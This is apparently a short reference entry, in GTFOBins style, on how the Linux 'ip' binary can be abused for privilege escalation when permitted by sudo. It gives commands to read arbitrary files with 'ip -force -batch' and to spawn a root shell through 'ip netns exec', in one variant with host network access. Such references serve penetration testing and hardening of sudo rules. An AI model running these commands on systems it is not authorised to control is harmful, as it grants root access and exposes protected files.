 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a)
LFILE=file_to_read
sudo ip -force -batch "$LFILE"
(b) This only works for Linux with CONFIG_NET_NS=y.
sudo ip netns add foo
sudo ip netns exec foo /bin/sh
sudo ip netns delete foo
(c) This only works for Linux with CONFIG_NET_NS=y. This version also grants network access.
sudo ip netns add foo
sudo ip netns exec foo /bin/ln -s /proc/1/ns/net /var/run/netns/bar
sudo ip netns exec bar /bin/sh
sudo ip netns delete foo
sudo ip netns delete bar